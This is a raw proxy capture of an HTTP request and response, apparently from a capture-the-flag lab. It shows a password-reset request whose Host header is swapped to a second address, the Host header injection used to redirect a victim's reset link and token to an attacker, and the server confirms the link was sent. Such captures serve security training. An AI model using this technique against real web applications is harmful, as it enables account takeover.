 Request
Pretty Raw Hex \n
1 GET /forgot?username=robert-dev-367120 HTTP/1.1
2 Host: 10.10.14.17
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
4 Accept: */*
5 Referer: http://10.10.11.188/forgot
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: __hstc=
37486847.06a507344bfb6b4a3341ccc5509646e3.1668429140910.1
668429140910.1668429140910.1; hubspotutk=
06a507344bfb6b4a3341ccc5509646e3; __hssrc=1; __hssc=
37486847.2.1668429140910
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Mon, 14 Nov 2022 12:38:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 91
6 X-Varnish: 295001
7 Age: 0
8 Via: 1.1 varnish (Varnish/6.2)
9 Accept-Ranges: bytes
10 Connection: close
11
12 Password reset link has been sent to user inbox. Please
use the link to reset your password